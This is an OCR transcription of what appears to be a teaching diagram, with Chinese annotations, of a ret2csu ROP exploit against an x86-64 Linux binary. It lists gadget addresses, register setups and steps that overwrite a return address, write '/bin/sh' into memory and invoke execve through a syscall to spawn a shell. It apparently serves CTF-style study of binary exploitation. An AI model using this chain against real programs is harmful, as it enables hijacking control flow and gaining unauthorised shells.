 0x400981
0x400a7c
0x601040
0x200
0x00007ffdc0494e38
0x0000000000000000
0x0000000000400a60
0
leave
retn
rip0=0x4a1c
rip1=0x4a7c
pop r12
pop r13
pop r14
pop r15
ret
r12=0x601040
r13=0x200
r14=0x00007ffdc0494e38
r15=0
将我们构造的参数读
到0x7ffdc0494e38
rip2=0x4a60
mov rdx, r13
mov rsi, r14
mov edi, r15d
call qword ptr [r12+rbx*8]
add rbx, 1
cmp rbx, rbp
jnz short loc_400A60
add rsp, 8
pop rbx
pop rbp
pop r12
pop r13
pop r14
pop r15
ret
此处用虚线表示call之后的
返回地址存放的地方，可
以看到这个返回地址会被
read读进来的数据覆盖，这
样，我们再一次控制了rip
0x0400A7A
0x0
0x1
0x601040
0x3b
0x601b00
0x0
0x400a60
0x0
0x0
0x1
0x601b08
0x0
0x0
0x601b00
0x400a60
rbx=0x0
rbp=0x1
r12=0x601040
r13=0x3b
r14=0x601b00
r15=0x0
ret(rip=0x400a60)
将字符串'/bin/sh'+'\x00'
+l64(syscall)+'\x00'*0x2b
读到r14指定的地方
rbx=0x0
rbp=0x1
r12=0x601b08
r13=0x0
r14=0x0
r15=0x601b00
ret(rip=0x400a60)
r12=l64(syscall)，在随后
ret后，会执行call
qword ptr [r12+rbx*8]，
开启shell
r15是/bin/sh起始地址